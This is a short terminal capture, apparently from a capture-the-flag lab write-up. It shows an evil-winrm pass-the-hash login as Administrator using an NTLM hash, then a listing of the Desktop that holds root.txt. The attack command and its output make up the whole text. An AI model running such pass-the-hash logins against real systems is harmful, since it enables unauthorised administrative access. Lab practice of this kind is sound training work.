 fenixia@frieren in ~ took 53ms
λ evil-winrm -u 'Administrator' -H 32693b11e6aa90eb43d32c72a07ceea6 -i $Target
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/12/2025 5:22 PM 34 root.txt